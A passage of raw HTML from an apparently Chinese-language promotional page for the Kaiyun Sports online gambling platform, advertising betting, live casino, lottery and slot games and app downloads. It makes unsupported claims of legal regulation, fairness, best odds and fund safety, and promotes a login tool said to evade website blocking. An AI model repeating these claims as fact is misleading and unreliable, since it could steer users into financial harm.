            &quot;contain&quot; : true,
            &quot;adaptiveHeight&quot; : true,
            &quot;dragThreshold&quot; : 10,
            &quot;percentPosition&quot;: true,
            &quot;pageDots&quot;: true,
            &quot;rightToLeft&quot;: false,
            &quot;draggable&quot;: true,
            &quot;selectedAttraction&quot;: 0.1,
            &quot;parallax&quot; : 0,
            &quot;friction&quot;: 0.6        }" tabindex="0">
        
	
	
	
	
	
	
	
	
     <div class="flickity-viewport" style="height: 492.547px; touch-action: pan-y;"><div class="flickity-slider" style="left: 0px; transform: translateX(0%);"><div class="img has-hover x md-x lg-x y md-y lg-y is-selected" id="image_1886557084" style="position: absolute; left: 0%;">
								<div class="img-inner dark">
			<img fetchpriority="high" decoding="async" width="2560" height="933" src="/images/banner-kaiyun-1-scaled.jpg" class="attachment-large size-large" alt="" srcset="/images/banner-kaiyun-1-scaled.jpg 2560w, /images/banner-kaiyun-1-768x280.jpg 768w, /images/banner-kaiyun-1-1536x560.jpg 1536w, /images/banner-kaiyun-1-2048x747.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px">						
					</div>
								
<style>
#image_1886557084 {
  width: 100%;
}
</style>
	</div>

	
	</div></div>
	</div>


	</div>


<div class="row" id="row-211137554">

	<div id="col-483664565" class="col small-12 large-12">
				<div class="col-inner">
			
			
	<div id="text-3125057639" class="text colorful-heading">
		
<h1 class="colorful-heading" style="text-align: center;"><b class="title-home"><em>开云体育- 开云体育官方网站-KAIYUN SPORTS&nbsp;</em><br>
</b></h1>
<p style="text-align: left;"><span style="font-size: 110%;">近些年来，<a href=""><strong data-start="49" data-end="57">开云体育</strong></a>通过强劲的技术实力与出色的服务，一跃成为亚洲娱乐市场的明星平台，吸引了海量玩家。其人气的火爆，也让许多用户对其品牌的整体信誉与质量产生了探究的兴趣。为方便广大用户进行全面判断，我们将立足多个维度，对<strong>开云体育</strong>实施一次深入且不偏不倚的分析与评价，旨在让您的选择更准确、更无后顾之忧！</span></p>
<figure id="attachment_280" aria-describedby="caption-attachment-280" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-280" src="/images/kaiyun-1.jpg" alt="开云体育- 开云体育官方网站 | Kaiyun Sports" width="800" height="450" srcset="/images/kaiyun-1.jpg 2000w, /images/kaiyun-1-768x432.jpg 768w, /images/kaiyun-1-1536x863.jpg 1536w" sizes="auto, (max-width: 800px) 100vw, 800px"><figcaption id="caption-attachment-280" class="wp-caption-text"><strong>开云体育- 开云体育官方网站 | Kaiyun Sports</strong></figcaption></figure>
			</div>
	
		</div>
					</div>

	

	<div id="col-2093354567" class="col small-12 large-12">
				<div class="col-inner">
			
			
<div class="row" id="row-942416872">

	<div id="col-1945045308" class="col medium-4 small-12 large-4">
				<div class="col-inner text-center">
			
			
<a href="/go/" class="button primary is-shade box-shadow-3 box-shadow-5-hover button1" rel="nofollow noopener" style="border-radius:5px;" target="_blank">
		<span><img draggable="false" role="img" class="emoji" alt="⚽️" src="/images/26bd.svg">开云体育PC版</span>
	</a>

		</div>
					</div>

	

	<div id="col-435840629" class="col medium-4 small-12 large-4">
				<div class="col-inner text-center">
			
			
<a href="/go/" class="button primary is-shade box-shadow-3 box-shadow-5-hover button1" rel="nofollow noopener" style="border-radius:5px;" target="_blank">
		<span><img draggable="false" role="img" class="emoji" alt="⚽️" src="/images/26bd.svg">开云体育手机版</span>
	</a>

		</div>
					</div>

	

	<div id="col-569486990" class="col medium-4 small-12 large-4">
				<div class="col-inner text-center">
			
			
<a href="/go/" class="button primary is-shade box-shadow-3 box-shadow-5-hover button1" rel="nofollow noopener" style="border-radius:5px;" target="_blank">
		<span><img draggable="false" role="img" class="emoji" alt="⚽️" src="/images/26bd.svg">开云体育全站下载</span>
	</a>

		</div>
					</div>

	
</div>
		</div>
					</div>

	

	<div id="col-1288567894" class="col small-12 large-12">
				<div class="col-inner">
			
			
<h2 style="text-align: center;"><strong><span style="font-size: 110%;">开云体育APP下载</span></strong></h2>
<p class="" style="text-align: left;" data-start="25" data-end="76"><span style="font-size: 110%;"><a href=""><strong>开云体育APP</strong></a>是您开启专属娱乐领域的钥匙。这里汇聚了炽热的体育赛事和刺激的真人娱乐场，应有尽有，让您乐在其中。不仅内容全面，<strong>开云体育APP</strong>还致力于构建安全防线，细心呵护您的所有游戏操作。马上开始下载，精彩与安全，随时随地由您掌控！</span></p>
<div class="row" id="row-628629087">

	<div id="col-336095189" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_741076393">
								<div class="img-inner dark">
			<img loading="lazy" decoding="async" width="768" height="768" src="/images/kaiyunyabo-app-1.png" class="attachment-large size-large" alt="开云全站APP">						
							<div class="caption">开云全站APP</div>
					</div>
								
<style>
#image_741076393 {
  width: 100%;
}
</style>
	</div>
	
<h3 data-start="102" data-end="130"><span style="font-size: 110%;"><strong data-start="102" data-end="130">开云全站APP</strong></span></h3>
<p class="" data-start="132" data-end="232"><span style="font-size: 110%;">全球首款原生一体化娱乐应用<strong>开云</strong>全站APP，以提供极致流畅的体验为己任。从令人心潮澎湃的体育直播、分秒必争的电竞赛事，到仿真度极高的真人娱乐、彩票及电子游艺，全部汇聚于此，一站式满足，乐享不停！</span></p><p class="" data-start="234" data-end="294"><span style="font-size: 110%;">扫描二维码，马上安装<strong>开云</strong>全站APP，解锁无穷无尽的热门娱乐，精彩瞬间由您主宰，告别乏味日常，开启活力四射的人生新玩法！</span></p>
		</div>
					</div>

	

	<div id="col-436903796" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_955785021">
								<div class="img-inner dark">
			<img loading="lazy" decoding="async" width="768" height="768" src="/images/kaiyunyabo-app-2.png" class="attachment-large size-large" alt="开云体育APP">						
							<div class="caption">开云体育APP</div>
					</div>
								
<style>
#image_955785021 {
  width: 100%;
}
</style>
	</div>
	
<h3 data-start="118" data-end="140"><span style="font-size: 110%;"><strong data-start="118" data-end="140">开云体育APP</strong></span></h3>
<p class="" data-start="142" data-end="240"><span style="font-size: 110%;">想要畅享全球顶级体育盛宴？<strong>开云体育APP</strong>为您带来行业领先的超高赔率，涵盖全球热门赛事，应有尽有。无论是让球、大小球、半全场、波胆、单双、总进球，还是连串过关，丰富的竞猜玩法助您畅快投注，赢得精彩！更有动画直播与高清视频直播实时同步，让您不错过每一个关键瞬间，边看边玩，乐趣无穷。</span></p><p class="" data-start="285" data-end="324"><span style="font-size: 110%;">马上下载<strong>开云体育APP</strong>，随时随地感受体育竞技的激情，尽享智慧与运气的双重碰撞！</span></p>
		</div>
					</div>

	
</div>
<div class="row" id="row-1937621861">

	<div id="col-1824113189" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_435639701">
								<div class="img-inner dark">
			<img loading="lazy" decoding="async" width="768" height="769" src="/images/kaiyunyabo-app-3.png" class="attachment-large size-large" alt="开云真人APP">						
							<div class="caption">开云真人APP</div>
					</div>
								
<style>
#image_435639701 {
  width: 100%;
}
</style>
	</div>
	
<h3 data-start="27" data-end="49"><span style="font-size: 110%;"><strong data-start="27" data-end="49">开云真人APP</strong></span></h3>
<p class="" data-start="51" data-end="119"><span style="font-size: 110%;">是否向往置身奢华赌场般的震撼体验？<strong>开云</strong>真人APP为您呈现风采迷人的真人荷官在线发牌，实时互动，不仅可畅玩专业百家乐，还有众多真人游戏玩法，精彩无限！通过国际标准摄影棚进行全高清直播，并搭载严密的监督系统，保证每场游戏的公正透明，让所有玩家安心畅玩，体验公平竞技的纯粹乐趣。</span></p><p class="" data-start="185" data-end="250"><span style="font-size: 110%;">借助高速稳定的系统与顺畅的操作体验，<strong>开云</strong>真人APP为您营造出强烈的临境感，娱乐享受与深度沉浸并存，精彩瞬间可达！即刻下载，迈入高端真人娱乐的全新境界！</span></p>
		</div>
					</div>

	

	<div id="col-384693524" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1854831317">
								<div class="img-inner dark">
			<img loading="lazy" decoding="async" width="768" height="768" src="/images/kaiyunyabo-app-4.png" class="attachment-large size-large" alt="开云官方登录器">						
							<div class="caption">开云官方登录器</div>
					</div>
								
<style>
#image_1854831317 {
  width: 100%;
}
</style>
	</div>
	
<h3 data-start="114" data-end="136"><span style="font-size: 110%;"><strong data-start="114" data-end="136">开云官方登录器</strong></span></h3>
<p class="" data-start="138" data-end="205"><span style="font-size: 110%;">为了构筑更加稳固安心的娱乐体系，<strong>开云</strong>官方登录器重磅推出！依托自主研发的防劫持安全体系，从访问入口筑牢防线，彻底规避网址被屏蔽或遭遇篡改的风险。全面适配Windows、MAC与Android系统，一键秒达<strong>开云官网</strong>，智能突破网络访问壁垒，过程流畅无阻。安装简单快捷，操作直观轻松，为您呈现一个稳定、快速且安全的优质娱乐空间。</span></p><p class="" data-start="293" data-end="332"><span style="font-size: 110%;">立即安装<strong>开云</strong>官方登录器，保障登录安全顺畅，精彩无远弗届，尊享每一回安心畅玩的卓越体验！</span></p>
		</div>
					</div>

	
</div>
		</div>
					</div>

	
</div>
<div class="row" id="row-396911394">

	<div id="col-851261930" class="col small-12 large-12">
				<div class="col-inner">
			
			
<h2 style="text-align: center;" data-start="50" data-end="68"><span style="font-size: 110%;"><strong data-start="50" data-end="66">开云体育游戏项目全新体验</strong></span></h2>
<p style="text-align: left;" data-start="70" data-end="316"><span style="font-size: 110%;"><strong>开云体育</strong>着力构建了一个包罗万象的游戏平台，涵盖体育竞猜、真人娱乐场、棋牌游戏以及电子游艺等众多门类，旨在为每一位玩家缔造全方位的娱乐享受。不管您钟情于扣人心弦的体育赛事，还是热衷于真人实战的刺激，或是欣赏棋牌的策略性与电竞的动感，<strong>开云体育</strong>都能满足您的不同需求。</span></p><p style="text-align: left;" data-start="70" data-end="316"><span style="font-size: 110%;">我们始终以服务玩家为核心，通过悉心设计与持续改进各类游戏，为每位用户量身打造专属的娱乐旅程。无论您处于哪个游戏阶段，都能在此发现属于自己的乐趣王国，沉浸于卓越的游戏享受中。<strong>开云体育</strong>，带您开启一段探索游戏无限可能的旅程，感受多元化娱乐的持久吸引力。</span></p>
		</div>
					</div>

	

	<div id="col-174774108" class="col small-12 large-12">
				<div class="col-inner">
			
			

		<div class="tabbed-content">
			
			<ul class="nav nav-tabs nav-uppercase nav-size-xlarge nav-center" role="tablist"><li id="tab-开云真人" class="tab active has-icon" role="presentation"><a href="/#tab_%E5%BC%80%E4%BA%91%E7%9C%9F%E4%BA%BA" role="tab" aria-selected="true" aria-controls="tab_开云真人"><span>开云真人</span></a></li>
<li id="tab-开云体育" class="tab has-icon" role="presentation"><a href="/#tab_%E5%BC%80%E4%BA%91%E4%BD%93%E8%82%B2" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_开云体育"><span>开云体育</span></a></li>
<li id="tab-开云棋牌" class="tab has-icon" role="presentation"><a href="/#tab_%E5%BC%80%E4%BA%91%E6%A3%8B%E7%89%8C" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_开云棋牌"><span>开云棋牌</span></a></li>
<li id="tab-开云彩票" class="tab has-icon" role="presentation"><a href="/#tab_%E5%BC%80%E4%BA%91%E5%BD%A9%E7%A5%A8" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_开云彩票"><span>开云彩票</span></a></li>
<li id="tab-开云捕鱼" class="tab has-icon" role="presentation"><a href="/#tab_%E5%BC%80%E4%BA%91%E6%8D%95%E9%B1%BC" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_开云捕鱼"><span>开云捕鱼</span></a></li></ul><div class="tab-panels"><div id="tab_开云真人" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-开云真人">
<div class="row" id="row-1467848671">

	<div id="col-620671127" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1232130123">
								<div class="img-inner dark">
			<img loading="lazy" decoding="async" width="800" height="629" src="/images/kaiyuncasino.webp" class="attachment-large size-large" alt="" srcset="/images/kaiyuncasino.webp 800w, /images/kaiyuncasino-768x604.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px">						
					</div>
								
<style>
#image_1232130123 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1782925318" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			
<h3><span style="font-size: 110%;"><strong>开云真人 – KAIYUN LIVE CASINO</strong></span></h3>
<p><span style="font-size: 110%;"><strong>开云真人</strong>娱乐以提供沉浸式体验为核心，设计了清晰易懂的界面并优化了操作流畅度，让玩家获得难忘的游戏享受。我们极力简化网站操作流程，使玩家能够轻松入门，尽享便利与愉悦。平台上汇集了包括百家乐、21点、轮盘在内的经典游戏，以及大量主题丰富、玩法多样的老虎机供您选择。</span></p><p><span style="font-size: 110%;">基于与多家业界领先的真人直播供应商的深度合作，<strong>开云真人</strong>娱乐保障每一场直播游戏都具备高清的画质和卓越的互动效果。玩家可享受与专业荷官的实时互动，同时沉浸在高度仿真的赌场环境中，体验充满吸引力与心跳感的娱乐魅力。</span></p>
		</div>
					</div>

	
</div>
</div>
<div id="tab_开云体育" class="panel entry-content" role="tabpanel" aria-labelledby="tab-开云体育">
<div class="row" id="row-1716406810">

	<div id="col-657797696" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1260138864">
								<div class="img-inner dark">
			<img loading="lazy" decoding="async" width="800" height="629" src="/images/kaiyun-sports1.webp" class="attachment-large size-large" alt="" srcset="/images/kaiyun-sports1.webp 800w, /images/kaiyun-sports1-768x604.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px">						
					</div>
								
<style>
#image_1260138864 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-237255217" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			
<h3><span style="font-size: 110%;"><strong>开云体育 – KAIYUN SPORTS</strong></span></h3>
<p><span style="font-size: 110%;"><strong>开云体育</strong>以提供卓越的体育博彩体验为宗旨，其赛事覆盖极为全面，投注选项繁多。无论是足球、篮球、网球、羽毛球，或是高尔夫等热门运动，我们都确保提供市场最优赔率，令每场赛事激情四射且机遇良多。在竞争激烈的市场中，<strong>开云体育</strong>始终占据行业领导位置，为玩家持续提供最具优势的投注选择。</span></p><p><span style="font-size: 110%;">我们具备快速的信息更新能力，能确保玩家实时跟进最新的赛事动态、结果和赔率变化。不论您是投注新手还是资深爱好者，<strong>开云体育</strong>都将为您定制最佳投注策略，辅助您做出更明智的决定，尽享博彩带来的极致乐趣。</span></p>
		</div>
					</div>

	
</div>
</div>
<div id="tab_开云棋牌" class="panel entry-content" role="tabpanel" aria-labelledby="tab-开云棋牌">
<div class="row" id="row-33130680">

	<div id="col-1718217217" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2062238353">
								<div class="img-inner dark">
			<img loading="lazy" decoding="async" width="800" height="629" src="/images/kaiyun-boardgames.webp" class="attachment-large size-large" alt="" srcset="/images/kaiyun-boardgames.webp 800w, /images/kaiyun-boardgames-768x604.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px">						
					</div>
								
<style>
#image_2062238353 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-347726744" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			
<h3><span style="font-size: 110%;"><strong>开云棋牌 – KAIYUN BOARD GAMES</strong></span></h3>
<p><span style="font-size: 110%;"><strong>开云棋牌</strong>游戏平台提供了广泛的娱乐选项，涵盖扑克、百家乐、二十一点以及龙虎等经典热门游戏，以满足不同玩家的兴趣。我们始终以用户体验为中心，设计了简单直观、便于操作的界面，结合精美的画面质量与流畅的交互体验，致力于为所有玩家提供出色的平台服务。</span></p><p><span style="font-size: 110%;">平台上的每一款棋牌游戏都经过严格管控，保证其公平性与公正性，并处于官方合法监管的范畴之内。玩家可以放心投入游戏，全心感受<strong>开云棋牌</strong>所带来的精彩内容和刺激挑战，乐享无忧无虑的娱乐体验。</span></p>
		</div>
					</div>

	
</div>
</div>
<div id="tab_开云彩票" class="panel entry-content" role="tabpanel" aria-labelledby="tab-开云彩票">
<div class="row" id="row-1979890131">

	<div id="col-1976948919" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1115952652">
								<div class="img-inner dark">
			<img loading="lazy" decoding="async" width="800" height="629" src="/images/kaiyunlottery.webp" class="attachment-large size-large" alt="" srcset="/images/kaiyunlottery.webp 800w, /images/kaiyunlottery-768x604.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px">						
					</div>
								
<style>
#image_1115952652 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1155269123" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			
<h3><span style="font-size: 110%;"><strong>开云彩票 – KAIYUN LOTTERY</strong></span></h3>
<p><span style="font-size: 110%;"><strong>开云彩票</strong>平台汇聚了丰富多样、紧张刺激的彩票游戏，网罗各类主流彩种，使您每天都能加入幸运角逐，亲身感受追逐大奖心跳加速的无限乐趣。无论您身在何处，都能轻松畅玩，探索彩票世界中无尽的惊喜。</span></p><p><span style="font-size: 110%;">我们的平台以简洁直观的设计和便捷的操作体验为特色，同时严格保障用户安全。您可以轻松查阅最新开奖公告、幸运号码的趋势统计，以及彩票专家提供的独到预测，为您的投注选择提供专业的参考依据。凭借其多元化的游戏、可靠的信誉与使用的便利，开云彩票已然成为刺激与幸运追寻者的上佳平台。</span></p>
		</div>
					</div>

	
</div>
</div>
<div id="tab_开云捕鱼" class="panel entry-content" role="tabpanel" aria-labelledby="tab-开云捕鱼">
<div class="row" id="row-229528503">

	<div id="col-2048862901" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			
<div class="row" id="row-9670338">

	<div id="col-1132660649" class="col small-12 large-12">
				<div class="col-inner">
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1143516920">
								<div class="img-inner dark">
			<img loading="lazy" decoding="async" width="800" height="629" src="/images/kaiyun-fishing1.webp" class="attachment-large size-large" alt="" srcset="/images/kaiyun-fishing1.webp 800w, /images/kaiyun-fishing1-768x604.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px">						
					</div>
								
<style>
#image_1143516920 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
		</div>
					</div>

	

	<div id="col-308982326" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			
<h3><span style="font-size: 110%;"><strong>开云捕鱼 – KAIYUN FISHING</strong></span></h3>
<p><span style="font-size: 110%;">开云捕鱼为您开启一个激动人心与冒险色彩并存的海底乐园！无论您是初次尝试还是经验丰富的捕鱼爱好者，我们都准备了多元化的游戏模式，确保每位玩家都能探索到心仪的玩法，沉浸于持续不断的快乐之中。</span></p><p><span style="font-size: 110%;">从轻松收获小鱼到勇敢迎战巨型海怪，每一局游戏都满载着紧张感与挑战性，为您献上顶级的娱乐享受。我们精心打造了视觉精美、易于上手的游戏界面，助您迅速掌握诀窍，尽享捕鱼游戏的无穷魅力。立即加入开云捕鱼，开启激动人心的深海征途，探寻神秘领域，收获丰厚回报，感受独一无二的捕鱼快感！</span></p>
		</div>
					</div>

	
</div>
</div></div></div>
		</div>
					</div>

	

	<div id="col-1273453526" class="col small-12 large-12">
				<div class="col-inner">
			
			
<h2 style="text-align: center;"><strong>开云体育優質服務</strong></h2>
<div class="row" id="row-1481362257">

	<div id="col-1624601986" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			

		<div class="icon-box featured-box icon-box-left text-left">
					<div class="icon-box-img" style="width: 120px">
				<div class="icon">
					<div class="icon-inner">
						<img loading="lazy" decoding="async" width="176" height="176" src="/images/icon-1-1.png" class="attachment-medium size-medium" alt="">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 class="info_title__Na0sW"><span style="font-size: 110%;"><strong>三端任您选择</strong></span></h3>
<p class="info_desc__3m9lB"><span style="font-size: 110%;">我们凭借卓越的技术领导力，成功开发了全平台终端应用，让您在任何时间、任何地点都能自由享受娱乐投注。7×24小时在线客服随时为您提供优质、贴心的服务支持。</span></p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-1172038299" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			

		<div class="icon-box featured-box icon-box-left text-left">
					<div class="icon-box-img" style="width: 120px">
				<div class="icon">
					<div class="icon-inner">
						<img loading="lazy" decoding="async" width="176" height="176" src="/images//icon2-1-1.png" class="attachment-medium size-medium" alt="">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 class="info_title__Na0sW"><span style="font-size: 110%;"><strong>加密安全管理</strong></span></h3>
<p class="info_desc__3m9lB"><span style="font-size: 110%;">通过自主研发，采用128位加密技术与严格的安全管理体系，我们确保客户资金得到全方位保护，让您毫无顾虑地享受娱乐与赛事投注的乐趣。</span></p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-364724403" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			

		<div class="icon-box featured-box icon-box-left text-left">
					<div class="icon-box-img" style="width: 120px">
				<div class="icon">
					<div class="icon-inner">
						<img loading="lazy" decoding="async" width="176" height="176" src="/images/icon3-1-1.png" class="attachment-medium size-medium" alt="">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 class="info_title__Na0sW"><span style="font-size: 110%;"><strong>极速存取转款</strong></span></h3>
<p class="info_desc__3m9lB"><span style="font-size: 110%;">我们通过最新自主研发的财务处理系统，实现存取转的极速处理，并运用独家网络优化技术大幅降低延迟，为您带来卓越的游戏体验。</span></p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-2023363318" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			

		<div class="icon-box featured-box icon-box-left text-left">
					<div class="icon-box-img" style="width: 120px">
				<div class="icon">
					<div class="icon-inner">
						<img loading="lazy" decoding="async" width="176" height="176" src="/images/icon1-1-1.png" class="attachment-medium size-medium" alt="">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 class="info_title__Na0sW"><span style="font-size: 110%;"><strong>海量赛事种类</strong></span></h3>
<p class="info_desc__3m9lB"><span style="font-size: 110%;">通过每日近千场体育赛事，以及真人、彩票、电子游戏等多重娱乐形态，我们力求为您打造完整而出色的游戏体验。</span></p>
		</div>
	</div>
	
	
		</div>
					</div>

	
</div>
		</div>
					</div>

	

	<div id="col-2136142714" class="col small-12 large-12">
				<div class="col-inner">
			
			
<h2 style="text-align: center;"><strong>开云体育热门新闻</strong></h2>

  
    <div class="row large-columns-4 medium-columns-1 small-columns-1">
  <div class="col post-item">
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="" class="plain" aria-label="开云体育全新上线老虎机游戏——横财来啦深度介绍">
								<img loading="lazy" decoding="async" width="686" height="386" src="/images/hq720-2.webp" class="attachment-medium size-medium wp-post-image" alt="">							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="" class="plain">开云体育全新上线老虎机游戏——横财来啦深度介绍</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						随着线上娱乐内容不断演进，老虎 [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">29</span><br>
								<span class="post-date-month is-xsmall">12 月</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item">
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="" class="plain" aria-label="旺旺旺老虎机——开云体育平台上的喜庆娱乐人气之选">
								<img loading="lazy" decoding="async" width="722" height="400" src="/images/WIN-WIN-WON-1-1.webp" class="attachment-medium size-medium wp-post-image" alt="">							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="" class="plain">旺旺旺老虎机——开云体育平台上的喜庆娱乐人气之选</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						在当今线上娱乐内容不断升级的背 [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">12 月</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item">
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="" class="plain" aria-label="开云体育最新上线老虎机游戏比特淘金全面介绍">
								<img loading="lazy" decoding="async" width="550" height="542" src="/images/4_PH6X2EWFGHBYWPR.webp" class="attachment-medium size-medium wp-post-image" alt="">							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="" class="plain">开云体育最新上线老虎机游戏比特淘金全面介绍</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						开云体育长期专注于打造稳定、流 [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">26</span><br>
								<span class="post-date-month is-xsmall">12 月</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item">
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="" class="plain" aria-label="巴厘之旅：开云体育最新上线的热带度假老虎机新体验">
								<img loading="lazy" decoding="async" width="375" height="230" src="/images/巴厘之旅封面图-1.webp" class="attachment-medium size-medium wp-post-image" alt="">							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="" class="plain">巴厘之旅：开云体育最新上线的热带度假老虎机新体验</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						随着线上娱乐内容不断升级，玩家 [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">26</span><br>
								<span class="post-date-month is-xsmall">12 月</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item">
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="" class="plain" aria-label="美洲野牛：开云体育全新上线的原野主题震撼登场">
								<img loading="lazy" decoding="async" width="375" height="230" src="/images/美洲野牛封面图-1.webp" class="attachment-medium size-medium wp-post-image" alt="">							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="" class="plain">美洲野牛：开云体育全新上线的原野主题震撼登场</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						在自然主题的众多作品中，“美洲 [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">24</span><br>
								<span class="post-date-month is-xsmall">12 月</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item">
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="" class="plain" aria-label="《发财鱼虾蟹》——在开云体育体验传统文化与轻松互动的休闲小游戏">
								<img loading="lazy" decoding="async" width="300" height="282" src="/images/发财鱼虾蟹01.webp" class="attachment-medium size-medium wp-post-image" alt="">							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="" class="plain">《发财鱼虾蟹》——在开云体育体验传统文化与轻松互动的休闲小游戏</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						在日常生活节奏越来越快的今天， [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">24</span><br>
								<span class="post-date-month is-xsmall">12 月</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item">
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="" class="plain" aria-label="恐龙帝国：开云体育全新推出的史前世界冒险之作">
								<img loading="lazy" decoding="async" width="700" height="400" src="/images/pg-jurassic-kingdom-02-1.webp" class="attachment-medium size-medium wp-post-image" alt="">							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="" class="plain">恐龙帝国：开云体育全新推出的史前世界冒险之作</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						在不断变化的娱乐环境中，恐龙题 [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
